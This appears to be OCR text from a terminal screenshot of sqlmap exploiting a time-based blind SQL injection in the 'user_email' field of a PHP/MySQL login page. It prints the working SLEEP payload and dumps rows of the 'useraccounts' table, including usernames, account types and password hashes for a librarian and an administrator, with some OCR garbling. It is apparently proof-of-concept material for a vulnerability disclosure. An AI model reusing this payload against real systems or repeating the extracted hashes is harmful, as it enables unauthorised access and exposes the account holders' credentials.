 kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali: ~/Desktop 211x48
[03:46:48] [WARNING] provided value for parameter 'remaining' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[03:46:48] [INFO] resuming back-end DBMS 'mysql'
[03:46:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_email=a' AND (SELECT 9219 FROM (SELECT(SLEEP(5)))Wozs) AND 'BwJY'='BwJY&user_pass=a&btnLogin=Log in
---
[03:46:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:46:48] [INFO] fetching columns for table 'useraccounts' in database 'ilmsdb'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] n
[03:46:50] [INFO] resumed: 7
[03:46:50] [INFO] resumed: ACCOUNT_ID
[03:46:50] [INFO] resumed: ACCOUNT_NAME
[03:46:50] [INFO] resumed: ACCOUNT_USERNAME
[03:46:50] [INFO] resumed: ACCOUNT_PASSWORD
[03:46:50] [INFO] resumed: ACCOUNT_TYPE
[03:46:50] [INFO] resumed: EMPID
[03:46:50] [INFO] resuming partial value: ACC
[03:46:50] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[03:47:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
_STATUS
[03:49:03] [INFO] fetching entries for table 'useraccounts' in database 'ilmsdb'
[03:49:03] [INFO] fetching number of entries for table 'useraccounts' in database 'ilmsdb'
[03:49:03] [INFO] retrieved: 15
[03:49:54] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
25
[03:50:19] [INFO] retrieved: jamie
[03:51:19] [INFO] retrieved: 7110eda4d09e062aa5e4a390b0a572ac0d2c0220
[04:03:32] [INFO] retrieved: Librarian
[04:05:27] [INFO] retrieved: librarian
[04:07:23] [INFO] retrieved: ACTIVE
[04:08:38] [INFO] retrieved: 0
[04:09:03] [INFO] retrieved: 1
[04:09:13] [INFO] retrieved: Administrator
[04:12:24] [INFO] retrieved: 5c2dd944dde9e08881bef0894fe7b22a5c9c4b06
[04:24:46] [INFO] retrieved: Administrator
[04:27:57] [INFO] retrieved: ad^_min
[04:29:07] [INFO] retrieved:
[04:29:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[04:29:07] [INFO] retrieved: 123
[04:29:42] [INFO] retrieved: 29
[04:30:22] [INFO] retrieved: arcia